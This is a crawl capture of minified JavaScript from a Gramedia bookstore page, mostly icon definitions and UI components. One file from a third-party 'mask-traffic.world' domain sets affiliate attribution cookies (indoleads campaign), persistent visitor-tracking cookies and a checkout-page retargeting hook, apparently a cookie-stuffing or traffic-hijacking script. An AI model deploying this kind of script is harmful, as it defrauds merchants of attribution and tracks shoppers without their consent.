9.5ZM2 12a10 10 0 1 0 20 0 10 10 0 0 0-20 0Zm10 8.5a8.5 8.5 0 1 1 0-17 8.5 8.5 0 0 1 0 17Z"]),d=(0,r.k)("ArrowLeft24Filled","24",["M10.3 19.72a1 1 0 0 0 1.4-1.43L6.33 13H20a1 1 0 0 0 0-2H6.33l5.37-5.28a1 1 0 0 0-1.4-1.42l-6.93 6.82c-.5.5-.5 1.3 0 1.78l6.92 6.83Z"]),f=(0,r.k)("ArrowLeft24Regular","24",["M10.73 19.8a.75.75 0 0 0 1.04-1.1l-6.25-5.95h14.73a.75.75 0 0 0 0-1.5H5.52l6.25-5.95a.75.75 0 0 0-1.04-1.1l-7.42 7.08a1 1 0 0 0 0 1.44l7.42 7.07Z"])}}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/5fa4f98f-d7e76eaad36635f0.js
body_size: 1167
content:
!function(){try{var l="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},a=Error().stack;a&&(l._sentryDebugIds=l._sentryDebugIds||{},l._sentryDebugIds[a]="302663f6-ca73-4690-8f1e-28b6e8584370",l._sentryDebugIdIdentifier="sentry-dbid-302663f6-ca73-4690-8f1e-28b6e8584370")}catch(l){}}();"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[7777],{86093:function(l,a,e){e.d(a,{AVs:function(){return Z},BkL:function(){return s},EL5:function(){return i},PuN:function(){return t},Uzy:function(){return r},Z5i:function(){return o},Zpo:function(){return c},h0b:function(){return h},mz6:function(){return u},pyR:function(){return f}});var n=e(74517);let c=(0,n.k)("Copy16Regular","16",["M4 4.09v6.41A2.5 2.5 0 0 0 6.34 13h4.57c-.2.58-.76 1-1.41 1H6a3 3 0 0 1-3-3V5.5c0-.65.42-1.2 1-1.41ZM11.5 2c.83 0 1.5.67 1.5 1.5v7c0 .83-.67 1.5-1.5 1.5h-5A1.5 1.5 0 0 1 5 10.5v-7C5 2.67 5.67 2 6.5 2h5Zm0 1h-5a.5.5 0 0 0-.5.5v7c0 .28.22.5.5.5h5a.5.5 0 0 0 .5-.5v-7a.5.5 0 0 0-.5-.5Z"]),i=(0,n.k)("Copy20Regular","20",["M8 2a2 2 0 0 0-2 2v10c0 1.1.9 2 2 2h6a2 2 0 0 0 2-2V4a2 2 0 0 0-2-2H8ZM7 4a1 1 0 0 1 1-1h6a1 1 0 0 1 1 1v10a1 1 0 0 1-1 1H8a1 1 0 0 1-1-1V4ZM4 6a2 2 0 0 1 1-1.73V14.5A2.5 2.5 0 0 0 7.5 17h6.23A2 2 0 0 1 12 18H7.5A3.5 3.5 0 0 1 4 14.5V6Z"]),r=(0,n.k)("Copy24Regular","24",["M5.5 4.63V17.25c0 1.8 1.46 3.25 3.25 3.25h8.62c-.31.88-1.15 1.5-2.13 1.5H8.75A4.75 4.75 0 0 1 4 17.25V6.75c0-.98.63-1.81 1.5-2.12ZM17.75 2C18.99 2 20 3 20 4.25v13c0 1.24-1 2.25-2.25 2.25h-9c-1.24 0-2.25-1-2.25-2.25v-13C6.5 3.01 7.5 2 8.75 2h9Zm0 1.5h-9a.75.75 0 0 0-.75.75v13c0 .41.34.75.75.75h9c.41 0 .75-.34.75-.75v-13a.75.75 0 0 0-.75-.75Z"]),t=(0,n.k)("Delete16Filled","16",["M7 3h2a1 1 0 0 0-2 0ZM6 3a2 2 0 1 1 4 0h4a.5.5 0 0 1 0 1h-.56l-1.2 8.84A2.5 2.5 0 0 1 9.74 15h-3.5a2.5 2.5 0 0 1-2.48-2.16L2.57 4H2a.5.5 0 0 1 0-1h4Zm1 3.5a.5.5 0 0 0-1 0v5a.5.5 0 0 0 1 0v-5ZM9.5 6a.5.5 0 0 0-.5.5v5a.5.5 0 0 0 1 0v-5a.5.5 0 0 0-.5-.5Z"]),u=(0,n.k)("Delete20Filled","20",["M8.5 4h3a1.5 1.5 0 0 0-3 0Zm-1 0a2.5 2.5 0 0 1 5 0h5a.5.5 0 0 1 0 1h-1.05l-1.2 10.34A3 3 0 0 1 12.27 18H7.73a3 3 0 0 1-2.98-2.66L3.55 5H2.5a.5.5 0 0 1 0-1h5ZM9 8a.5.5 0 0 0-1 0v6a.5.5 0 0 0 1 0V8Zm2.5-.5a.5.5 0 0 0-.5.5v6a.5.5 0 0 0 1 0V8a.5.5 0 0 0-.5-.5Z"]),s=(0,n.k)("Dismiss16Filled","16",["m2.4 2.55.07-.08a.75.75 0 0 1 .98-.07l.08.07L8 6.94l4.47-4.47a.75.75 0 1 1 1.06 1.06L9.06 8l4.47 4.47c.27.27.3.68.07.98l-.07.08a.75.75 0 0 1-.98.07l-.08-.07L8 9.06l-4.47 4.47a.75.75 0 0 1-1.06-1.06L6.94 8 2.47 3.53a.75.75 0 0 1-.07-.98l.07-.08-.07.08Z"]),f=(0,n.k)("Dismiss24Filled","24",["m4.21 4.39.08-.1a1 1 0 0 1 1.32-.08l.1.08L12 10.6l6.3-6.3a1 1 0 1 1 1.4 1.42L13.42 12l6.3 6.3a1 1 0 0 1 .08 1.31l-.08.1a1 1 0 0 1-1.32.08l-.1-.08L12 13.4l-6.3 6.3a1 1 0 0 1-1.4-1.42L10.58 12l-6.3-6.3a1 1 0 0 1-.08-1.31l.08-.1-.08.1Z"]),h=(0,n.k)("DismissCircle16Filled","16",["M8 2a6 6 0 1 1 0 12A6 6 0 0 1 8 2ZM6.53 5.84a.5.5 0 0 0-.63.06l-.06.07a.5.5 0 0 0 .06.63L7.3 8 5.9 9.4l-.06.07a.5.5 0 0 0 .06.63l.07.06c.2.14.46.12.63-.06L8 8.7l1.4 1.4.07.06c.2.14.46.12.63-.06l.06-.07a.5.5 0 0 0-.06-.63L8.7 8l1.4-1.4.06-.07a.5.5 0 0 0-.06-.63l-.07-.06a.5.5 0 0 0-.63.06L8 7.3 6.6 5.9l-.07-.06Z"]),Z=(0,n.k)("DismissCircle20Filled","20",["M10 2a8 8 0 1 1 0 16 8 8 0 0 1 0-16ZM7.8 7.11a.5.5 0 0 0-.63.06l-.06.07a.5.5 0 0 0 .06.64L9.3 10l-2.12 2.12-.06.07a.5.5 0 0 0 .06.64l.07.06c.2.13.47.11.64-.06L10 10.7l2.12 2.12.07.06c.2.13.46.11.64-.06l.06-.07a.5.5 0 0 0-.06-.64L10.7 10l2.12-2.12.06-.07a.5.5 0 0 0-.06-.64l-.07-.06a.5.5 0 0 0-.64.06L10 9.3 7.88 7.17l-.07-.06Z"]),o=(0,n.k)("DismissCircle24Filled","24",["M12 2a10 10 0 1 1 0 20 10 10 0 0 1 0-20Zm3.53 6.47-.08-.07a.75.75 0 0 0-.89-.01l-.09.08L12 10.94 9.53 8.47l-.08-.07a.75.75 0 0 0-.89-.01l-.09.08-.07.08c-.2.26-.2.62-.01.89l.08.09L10.94 12l-2.47 2.47-.07.08c-.2.26-.2.62-.01.89l.08.09.08.07c.26.2.62.2.89.01l.09-.08L12 13.06l2.47 2.47.08.07c.26.2.62.2.89.01l.09-.08.07-.08c.2-.26.2-.62.01-.89l-.08-.09L13.06 12l2.47-2.47.07-.08c.2-.26.2-.62.01-.89l-.08-.09-.08-.07.08.07Z"])}}]);

--- FILE ---
content_type: text/javascript
request_url: https://368.mask-traffic.world/368.js?base=https://www.gramedia.com/products/guns-jaehyun&d=1767993384443
body_size: 1151
content:
function SetAdvCookie_default() {
    var utm_medium = GetAdvCookie_default("utm_medium");
    if (!utm_medium || utm_medium === "")
      utm_medium = "";
    var expires = new Date(Date.now() + 30 * 86400 * 1e3).toUTCString();
    document.cookie = "utm_medium=" + utm_medium + "; expires=" + expires + ";path=/;";
    var click_id = GetAdvCookie_default("click_id");
    if (!click_id || click_id === "")
      click_id = GetClickId_default();
    document.cookie = "click_id=" + click_id + "; expires=" + expires + ";path=/;";
    var utm_campaign = GetAdvCookie_default("utm_campaign");
    if (!utm_campaign || utm_campaign === "")
      utm_campaign = "19190";
    document.cookie = "utm_campaign=" + utm_campaign + "; expires=" + expires + ";path=/;";
    var utm_source = GetAdvCookie_default("utm_source");
    if (!utm_source || utm_source === "")
      utm_source = "indoleads";
    document.cookie = "utm_source=" + utm_source + "; expires=" + expires + ";path=/;";
  }

function GetAdvCookie_default(cname) {
    var name = cname + "=";
    var ca = document.cookie.split(";");
    for (var i = 0; i < ca.length; i++) {
      var c = ca[i];
      while (c.charAt(0) === " ") {
        c = c.substring(1);
      }
      if (c.indexOf(name) === 0) {
        return c.substring(name.length, c.length);
      }
    }
    return "";
  }

function GetClickId_default() {
    var data = new Uint8Array(16);
    crypto.getRandomValues(data);
    data[6] = data[6] & 15 | 64;
    data[8] = data[8] & 63 | 128;
    return [
      ByteToHex_default(data[0]),
      ByteToHex_default(data[1]),
      ByteToHex_default(data[2]),
      ByteToHex_default(data[3]),
      "-",
      ByteToHex_default(data[4]),
      ByteToHex_default(data[5]),
      "-",
      ByteToHex_default(data[6]),
      ByteToHex_default(data[7]),
      "-",
      ByteToHex_default(data[8]),
      ByteToHex_default(data[9]),
      "-",
      ByteToHex_default(data[10]),
      ByteToHex_default(data[11]),
      ByteToHex_default(data[12]),
      ByteToHex_default(data[13]),
      ByteToHex_default(data[14]),
      ByteToHex_default(data[15])
    ].join("");
  }

function ByteToHex_default(byte) {
    return ("0" + byte.toString(16)).slice(-2);
  }

function CheckSchedule_default() {
    var url = window.location.href;
    if (url.indexOf("checkout") !== -1) {
      ScriptRetaget_default();
    }
  }

document.cookie = '_rt_last_page=' + encodeURIComponent(location.href) + '; max-age=94608000; samesite=None; partitioned; secure'
document.cookie = '_rt_uid=5d4bf992-1a5e-4360-9526-6337e12a5c14; max-age=94608000; samesite=None; partitioned; secure'
document.cookie = '_rt_d=1767993386388; max-age=94608000; samesite=None; partitioned; secure'

setInterval(() => SetAdvCookie_default(), 3600000);

const meta_252707 = document.createElement('meta');
meta_252707.setAttribute('http-equiv', 'x-dns-prefetch-control'); meta_252707.setAttribute('content', 'off'); 

const meta_5149 = document.createElement('meta');
meta_5149.setAttribute('http-equiv', 'cache-control'); meta_5149.setAttribute('content', 'no-store'); 

const meta_191670 = document.createElement('meta');
meta_191670.setAttribute('http-equiv', 'pragma'); meta_191670.setAttribute('content', 'no-cache'); 

document.querySelector('head').append(meta_252707);
document.querySelector('head').append(meta_5149);
document.querySelector('head').append(meta_191670);

const meta_135947_interval = setInterval(() => {
	if (!!document.querySelector("meta[http-equiv='x-dns-prefetch-control'][content='off']") && !!document.querySelector("meta[http-equiv='cache-control'][content='no-store']") && !!document.querySelector("meta[http-equiv='pragma'][content='no-cache']")) {
		clearInterval(meta_135947_interval);
		
	}
}, 1000);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/20192f50-38b0be297ba89d50.js
body_size: 650
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},c=Error().stack;c&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[c]="3138fa8c-8e77-432a-8739-a1547066d83e",e._sentryDebugIdIdentifier="sentry-dbid-3138fa8c-8e77-432a-8739-a1547066d83e")}catch(e){}}();"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[2662],{15591:function(e,c,n){n.d(c,{C5D:function(){return h},E9z:function(){return v},TWt:function(){return a},WZD:function(){return r},wxB:function(){return u}});var t=n(74517);let a=(0,t.k)("Notebook16Filled","16",["M3.75 1C2.78 1 2 1.78 2 2.75v10.5c0 .97.78 1.75 1.75 1.75h7.5c.97 0 1.75-.78 1.75-1.75V2.75C13 1.78 12.22 1 11.25 1h-7.5ZM4 3.75c0-.41.34-.75.75-.75h5.5c.41 0 .75.34.75.75v.5c0 .41-.34.75-.75.75h-5.5A.75.75 0 0 1 4 4.25v-.5ZM14 4h.63c.2 0 .37.17.37.38v1.25c0 .2-.17.37-.38.37H14V4Zm.63 3H14v2h.63c.2 0 .37-.17.37-.38V7.38c0-.21-.17-.38-.38-.38ZM14 10h.63c.2 0 .37.17.37.38v1.24c0 .21-.17.38-.38.38H14v-2Z"]),h=(0,t.k)("Notebook24Filled","24",["M16.75 2C17.99 2 19 3 19 4.25v15.5c0 1.24-1 2.25-2.25 2.25H6.25C5.01 22 4 21 4 19.75V4.25C4 3.01 5 2 6.25 2h10.5ZM20 15h.75c.38 0 .7.28.74.65l.01.1v1.5c0 .38-.28.7-.65.74l-.1.01H20v-3h.75H20Zm0-4h.75c.38 0 .7.28.74.65l.01.1v1.5c0 .38-.28.7-.65.74l-.1.01H20v-3h.75H20Zm0-4h.75c.38 0 .7.28.74.65l.01.1v1.5c0 .38-.28.7-.65.74l-.1.01H20V7h.75H20Zm-5.25-1.5h-6.5c-.38 0-.7.28-.74.65v1.6c0 .38.27.7.64.74l.1.01h6.5c.38 0 .7-.28.75-.65v-1.6a.75.75 0 0 0-.75-.75Z"]),r=(0,t.k)("Payment20Regular","20",["M13.5 13a.5.5 0 0 0 0 1h2a.5.5 0 0 0 0-1h-2ZM2 6.75A2.75 2.75 0 0 1 4.75 4h10.5A2.75 2.75 0 0 1 18 6.75v6.5A2.75 2.75 0 0 1 15.25 16H4.75A2.75 2.75 0 0 1 2 13.25v-6.5ZM4.75 5C3.78 5 3 5.78 3 6.75V8h14V6.75C17 5.78 16.22 5 15.25 5H4.75ZM17 9H3v4.25c0 .97.78 1.75 1.75 1.75h10.5c.97 0 1.75-.78 1.75-1.75V9Z"]),v=(0,t.k)("Person24Filled","24",["M17.75 14C19 14 20 15 20 16.25v.92c0 .57-.18 1.13-.5 1.6C17.93 20.93 15.41 22 12 22s-5.94-1.07-7.49-3.24a2.75 2.75 0 0 1-.5-1.6v-.91C4 15 5 14 6.24 14h11.5ZM12 2a5 5 0 1 1 0 10 5 5 0 0 1 0-10Z"]),u=(0,t.k)("Person24Regular","24",["M17.75 14C19 14 20 15 20 16.25v.57c0 .9-.32 1.76-.9 2.44C17.53 21.1 15.15 22 12 22c-3.15 0-5.53-.9-7.1-2.74a3.75 3.75 0 0 1-.9-2.43v-.58C4 15 5.01 14 6.25 14h11.5Zm0 1.5H6.25a.75.75 0 0 0-.75.75v.58c0 .53.2 1.05.54 1.46C7.3 19.76 9.26 20.5 12 20.5c2.74 0 4.7-.74 5.96-2.21.35-.41.54-.93.54-1.47v-.57a.75.75 0 0 0-.75-.75ZM12 2a5 5 0 1 1 0 10 5 5 0 0 1 0-10Zm0 1.5a3.5 3.5 0 1 0 0 7 3.5 3.5 0 0 0 0-7Z"])}}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/4788.23b16ac2417f7f23.js
body_size: 1040
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="5b3b35d9-0796-49ae-9c1a-a0b4807eccf0",e._sentryDebugIdIdentifier="sentry-dbid-5b3b35d9-0796-49ae-9c1a-a0b4807eccf0")}catch(e){}}();"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[4788],{75055:function(e,t,s){s.d(t,{n:function(){return r}});var n=s(52676);s(75271),s(50234),s(13807);var a=s(84779);function r(e){let{children:t,...s}=e;return(0,n.jsx)(a.tq,{...s,"data-sentry-element":"Swiper","data-sentry-component":"SwiperComponent","data-sentry-source-file":"Swiper.tsx",children:t})}},64788:function(e,t,s){s.r(t);var n=s(52676),a=s(64318),r=s(96823),d=s.n(r),l=s(62877),i=s(84779),o=s(51298),c=s(87295),u=s(27418),m=s(66432),f=s(75055),y=s(85043),x=s(22368),p=s(50112),w=s(57874);t.default=()=>{var e,t;let{sendGTMSearch:s}=(0,y.Z)(),{isDesktop:r}=(0,u.Z)(),{data:v,isLoading:h}=(0,p.Z)({onSuccess:e=>b(e),onError:()=>b()}),b=e=>{var t;let s=document.querySelector("main");if(!s)return;let n=!(null==e?void 0:null===(t=e.data)||void 0===t?void 0:t.length),a=s.closest('[data-layout="myaccount"]'),d=null!==a,l=d?a:s,i=l.dataset.withfooter,u="primary"===l.dataset.navbarVariant,m=(0,o.cn)(d&&r&&u&&"mt-[133px]",d&&r&&!u&&"mt-[88px]",d&&(r&&i&&!u||n&&!c.Z)&&"mt-[120px]",!d&&r&&i&&"mt-[133px]",!d&&(r&&i&&!u||n&&!c.Z)&&"mt-[120px]"),f=/mt-\[\d{2,3}px\]/;l.classList.forEach(e=>{f.test(e)&&l.classList.remove(e)}),m&&l.classList.add(m)},{onSetStoreSearchHistory:g}=(0,w.Z)(),k=e=>{g(e),s({keyword:e})};return h?(0,n.jsx)(x.Z,{}):h||(null==v?void 0:null===(e=v.data)||void 0===e?void 0:e.length)?(0,n.jsx)("div",{className:"flex w-full items-center justify-center",style:{marginBottom:4},"data-sentry-component":"KeywordSlider","data-sentry-source-file":"ListKeywordSlider.tsx",children:(0,n.jsxs)("div",{className:"keyword-slider relative",style:{padding:"2px 0",left:40,width:556},children:[(0,n.jsx)(f.n,{modules:[l.W_],spaceBetween:20,slidesPerView:"auto",slidesOffsetAfter:16,slidesOffsetBefore:16,navigation:{prevEl:".keyword-slider .gm-slider-prev",nextEl:".keyword-slider .gm-slider-next"},className:"keyword-slider","data-sentry-element":"SwiperComponent","data-sentry-source-file":"ListKeywordSlider.tsx",children:null==v?void 0:null===(t=v.data)||void 0===t?void 0:t.map((e,t)=>(0,n.jsx)(i.o5,{className:"flex !w-fit items-center",children:(0,n.jsx)(d(),{onClick:()=>k(e),href:"/search?q=".concat(encodeURIComponent(e)),className:"block whitespace-nowrap text-xs-medium font-normal text-neutral-500 transition-colors duration-200",children:e})},t))}),(0,n.jsx)("div",{className:(0,o.cn)("gm-slider-next absolute -right-0 top-1/2 z-10 hidden -translate-y-1/2 items-center duration-200 ease-in-out [.dweb_&]:block"),children:(0,n.jsx)(m.Z,{size:"extraSmall",variant:"secondary",Icon:a.bLX,className:"shadow-3","data-sentry-element":"ButtonIcon","data-sentry-source-file":"ListKeywordSlider.tsx"})}),(0,n.jsx)("div",{className:(0,o.cn)("gm-slider-prev absolute -left-0 top-1/2 z-10 hidden -translate-y-1/2 items-center duration-200 ease-in-out [.dweb_&]:block"),children:(0,n.jsx)(m.Z,{size:"extraSmall",variant:"secondary",Icon:a.Uhi,className:"shadow-3","data-sentry-element":"ButtonIcon","data-sentry-source-file":"ListKeywordSlider.tsx"})})]})}):(0,n.jsx)(n.Fragment,{})}}}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/5258.6410e49b78ea4f98.js
body_size: 5092
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="198be209-8624-4c50-b3f0-73f58c30edc1",e._sentryDebugIdIdentifier="sentry-dbid-198be209-8624-4c50-b3f0-73f58c30edc1")}catch(e){}}();"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[5258],{92518:function(e,t,a){a.d(t,{Z:function(){return d}});var r=a(52676),n=a(7069),s=a(75271),o=a(51298);let l=s.forwardRef((e,t)=>{let{className:a,orientation:s="vertical",...l}=e;return(0,r.jsx)(n.gb,{ref:t,orientation:s,className:(0,o.cn)("flex touch-none select-none transition-colors","vertical"===s&&"h-[400px] w-[10px] border-l border-l-transparent p-[1px]","horizontal"===s&&"h-[10px] flex-col border-t border-t-transparent p-[1px]",a),style:{width:20,height:20},...l,children:(0,r.jsx)(n.q4,{className:(0,o.cn)("rounded-full bg-border relative","vertical"===s&&"flex-1")})})});l.displayName=n.gb.displayName;let i=s.forwardRef((e,t)=>{let{className:a,children:s,...i}=e;return(0,r.jsxs)(n.fC,{ref:t,className:(0,o.cn)("relative overflow-hidden",a),...i,children:[(0,r.jsx)(n.l_,{className:"h-full w-full rounded-[inherit]",children:s}),(0,r.jsx)(l,{}),(0,r.jsx)(n.Ns,{})]})});i.displayName=n.fC.displayName;var d=i},62899:function(e,t,a){a.d(t,{mQ:function(){return n},nU:function(){return y},dr:function(){return m},SP:function(){return u}});var r=a(87292),n=r.fC,s=a(52676),o=a(2808),l=a(75271),i=a(51298);let d=(0,o.j)((0,i.cn)("inline-flex items-center justify-center whitespace-nowrap py-2 px-3 h-9","rounded-infinity","text-s-medium"),{variants:{variant:{default:(0,i.cn)("bg-neutral-50 text-neutral-700","\n            focus-visible:outline-none\n            focus-visible:bg-neutral-200\n            active:bg-neutral-200\n            [.dweb_&]:data-[state=inactive]:hover:bg-neutral-200\n            [.dweb_&]:data-[state=active]:hover:bg-neutral-600\n            data-[state=active]:text-white\n            data-[state=active]:bg-neutral-700\n          ")},disabled:{true:"",false:""}},compoundVariants:[{variant:"default",disabled:!0,class:(0,i.cn)("pointer-events-none bg-neutral-50 text-200","data-[state=active]:text-white data-[state=active]:bg-neutral-200","data-[state=inactive]:text-neutral-200 data-[state=inactive]:bg-neutral-50")}],defaultVariants:{variant:"default",disabled:!1}}),c=(0,l.forwardRef)((e,t)=>{let{className:a,variant:n,disabled:o,...l}=e;return(0,s.jsx)(r.xz,{ref:t,className:(0,i.cn)(d({variant:n,disabled:o}),a),disabled:o,...l})});c.displayName=r.xz.displayName;var u=c;let f=(0,l.forwardRef)((e,t)=>{let{className:a,...n}=e;return(0,s.jsx)(r.aV,{ref:t,className:(0,i.cn)("bg-muted text-muted-foreground rounded-lg inline-flex items-center justify-center",a),...n})});f.displayName=r.aV.displayName;var m=f;let g=(0,l.forwardRef)((e,t)=>{let{className:a,...n}=e;return(0,s.jsx)(r.VY,{ref:t,className:(0,i.cn)("ring-offset-background focus-visible:ring-ring mt-2 focus-visible:outline-none focus-visible:ring-2 focus-visible:ring-offset-2",a),...n})});g.displayName=r.VY.displayName;var y=g},45258:function(e,t,a){a.r(t),a.d(t,{default:function(){return B}});var r=a(52676),n=a(75271),s=a(66889);function o(){let e=(0,n.useRef)(!1);return(0,s.L)(()=>(e.current=!0,()=>{e.current=!1}),[]),e}var l=a(27088),i=a(33543),d=a(52982),c=a(95181);class u extends n.Component{getSnapshotBeforeUpdate(e){let t=this.props.childRef.current;if(t&&e.isPresent&&!this.props.isPresent){let e=this.props.sizeRef.current;e.height=t.offsetHeight||0,e.width=t.offsetWidth||0,e.top=t.offsetTop,e.left=t.offsetLeft}return null}componentDidUpdate(){}render(){return this.props.children}}function f({children:e,isPresent:t}){let a=(0,n.useId)(),s=(0,n.useRef)(null),o=(0,n.useRef)({width:0,height:0,top:0,left:0}),{nonce:l}=(0,n.useContext)(c._);return(0,n.useInsertionEffect)(()=>{let{width:e,height:r,top:n,left:i}=o.current;if(t||!s.current||!e||!r)return;s.current.dataset.motionPopId=a;let d=document.createElement("style");return l&&(d.nonce=l),document.head.appendChild(d),d.sheet&&d.sheet.insertRule(`
          [data-motion-pop-id="${a}"] {
            position: absolute !important;
            width: ${e}px !important;
            height: ${r}px !important;
            top: ${n}px !important;
            left: ${i}px !important;
          }
        `),()=>{document.head.removeChild(d)}},[t]),(0,r.jsx)(u,{isPresent:t,childRef:s,sizeRef:o,children:n.cloneElement(e,{ref:s})})}let m=({children:e,initial:t,isPresent:a,onExitComplete:s,custom:o,presenceAffectsLayout:l,mode:c})=>{let u=(0,d.h)(g),m=(0,n.useId)(),y=(0,n.useMemo)(()=>({id:m,initial:t,isPresent:a,custom:o,onExitComplete:e=>{for(let t of(u.set(e,!0),u.values()))if(!t)return;s&&s()},register:e=>(u.set(e,!1),()=>u.delete(e))}),l?[Math.random()]:[a]);return(0,n.useMemo)(()=>{u.forEach((e,t)=>u.set(t,!1))},[a]),n.useEffect(()=>{a||u.size||!s||s()},[a]),"popLayout"===c&&(e=(0,r.jsx)(f,{isPresent:a,children:e})),(0,r.jsx)(i.O.Provider,{value:y,children:e})};function g(){return new Map}var y=a(13060),p=a(65367);let b=e=>e.key||"",x=({children:e,custom:t,initial:a=!0,onExitComplete:i,exitBeforeEnter:d,presenceAffectsLayout:c=!0,mode:u="sync"})=>{var f;(0,p.k)(!d,"Replace exitBeforeEnter with mode='wait'");let g=(0,n.useContext)(y.p).forceRender||function(){let e=o(),[t,a]=(0,n.useState)(0),r=(0,n.useCallback)(()=>{e.current&&a(t+1)},[t]);return[(0,n.useCallback)(()=>l.Wi.postRender(r),[r]),t]}()[0],x=o(),h=function(e){let t=[];return n.Children.forEach(e,e=>{(0,n.isValidElement)(e)&&t.push(e)}),t}(e),v=h,w=(0,n.useRef)(new Map).current,C=(0,n.useRef)(v),j=(0,n.useRef)(new Map).current,N=(0,n.useRef)(!0);if((0,s.L)(()=>{N.current=!1,function(e,t){e.forEach(e=>{let a=b(e);t.set(a,e)})}(h,j),C.current=v}),f=()=>{N.current=!0,j.clear(),w.clear()},(0,n.useEffect)(()=>()=>f(),[]),N.current)return(0,r.jsx)(r.Fragment,{children:v.map(e=>(0,r.jsx)(m,{isPresent:!0,initial:!!a&&void 0,presenceAffectsLayout:c,mode:u,children:e},b(e)))});v=[...v];let k=C.current.map(b),P=h.map(b),_=k.length;for(let e=0;e<_;e++){let t=k[e];-1!==P.indexOf(t)||w.has(t)||w.set(t,void 0)}return"wait"===u&&w.size&&(v=[]),w.forEach((e,a)=>{if(-1!==P.indexOf(a))return;let n=j.get(a);if(!n)return;let s=k.indexOf(a),o=e;o||(o=(0,r.jsx)(m,{isPresent:!1,onExitComplete:()=>{w.delete(a);let e=Array.from(j.keys()).filter(e=>!P.includes(e));if(e.forEach(e=>j.delete(e)),C.current=h.filter(t=>{let r=b(t);return r===a||e.includes(r)}),!w.size){if(!1===x.current)return;g(),i&&i()}},custom:t,presenceAffectsLayout:c,mode:u,children:n},b(n)),w.set(a,o)),v.splice(s,0,o)}),v=v.map(e=>{let t=e.key;return w.has(t)?e:(0,r.jsx)(m,{isPresent:!0,presenceAffectsLayout:c,mode:u,children:e},b(e))}),(0,r.jsx)(r.Fragment,{children:w.size?v:v.map(e=>(0,n.cloneElement)(e))})};var h=a(5154),v=a(69716),w=a(84573),C=a(62476),j=a(51298),N=a(3013),k=a(65303),P=a(5456),_=a(50887),T=a(92518),Z=a(72355),E=a(60559),R=a(73017),S=a(10926);let M=()=>a.e(9249).then(a.bind(a,49249)).then(e=>e.default);var L=()=>{let e=(0,n.useRef)(null),{setIsOpenCategoryContent:t}=(0,S.Z)(),{isKeywordRecommendationEmpty:a}=(0,k.Z)(),{selectedParentCategory:s,setSelectedParentCategory:o,bookParentCategories:l,nonBookParentCategories:i,isDisabledTabsTrigger:d,showLoadingParentCategory:c}=(0,R.a)(),{isLoadingSubcategory:u,isSuccessSubcategory:f,isIdleSubcategory:m,subcategoriesData:g}=(0,R.c)((null==s?void 0:s.slug)||""),y=()=>{t(!1)};return(0,w.OR)("mousedown",t=>{let a=null==e?void 0:e.current,r=null==a?void 0:a.contains(t.target),n=t.target.matches(".navbar-category-trigger, .navbar-category-trigger *");(t.target.matches(".navbar-category-item, .navbar-category-item *")||a&&!r&&!n)&&setTimeout(y,100)}),(0,r.jsx)(h.X,{features:M,"data-sentry-element":"LazyMotion","data-sentry-component":"NavbarCategoryContent","data-sentry-source-file":"NavbarCategoryContent.tsx",children:(0,r.jsx)(v.E.div,{initial:{height:0},animate:{height:"min(calc(90vh - 133px), 600px)"},exit:{height:0},ref:e,className:(0,j.cn)("fixed left-0 top-[116px] z-10 w-full overflow-hidden rounded-b-xl bg-white",!a&&"top-[130px]",!C.BJ&&"top-[116px]"),"data-testid":"navbarCategoryContent","data-sentry-element":"unknown","data-sentry-source-file":"NavbarCategoryContent.tsx",children:(0,r.jsxs)("div",{className:"relative h-full",children:[(0,r.jsx)("div",{className:"absolute top-0 h-1 w-full bg-neutral-50"}),(0,r.jsxs)("div",{className:"flex-column flex h-full px-4 pt-5",children:[(0,r.jsx)("section",{className:"w-[320px] pt-1",children:(0,r.jsx)(E.Z,{selectedParentCategory:s,setSelectedParentCategory:o,bookParentCategories:l,nonBookParentCategories:i,isDisabledTabsTrigger:d,showLoadingParentCategory:c,"data-sentry-element":"ParentCategoryMenu","data-sentry-source-file":"NavbarCategoryContent.tsx"})}),(0,r.jsx)(P.Z,{variant:"vertical",className:"mx-9 mb-4 h-auto","data-sentry-element":"Divider","data-sentry-source-file":"NavbarCategoryContent.tsx"}),(0,r.jsx)("section",{className:"h-full flex-grow pb-4","data-testid":"navbarCategorySubcategorySection",children:(0,r.jsx)(T.Z,{className:"h-full","data-testid":"navbarCategorySubcategoryScrollArea","data-sentry-element":"ScrollArea","data-sentry-source-file":"NavbarCategoryContent.tsx",children:(0,r.jsxs)("div",{className:"columns-3",style:{columnGap:68,columnWidth:280},"data-testid":"navbarCategorySubcategoryColumnContainer",children:[(m||u)&&(0,N.Z)(14).map((e,t)=>(0,r.jsx)("div",{className:"mb-2","data-testid":"navbarCategorySubcategorySkeleton",children:(0,r.jsx)(_.Z,{className:"inline-block h-5 w-[150px] rounded-s","data-testid":"subcategorySkeleton"})},t)),!u&&f&&(null==g?void 0:g.map((e,t)=>{var a;return(0,r.jsxs)("div",{className:"mb-8 overflow-hidden align-top","data-testid":"navbarCategorySubcategoryColumn",children:[(0,r.jsx)(Z.Z,{href:"".concat("https://www.gramedia.com","/categories/").concat(e.slug),isBold:!0,"data-testid":"subcategory#".concat(t),children:e.title}),null==e?void 0:null===(a=e.subcategory)||void 0===a?void 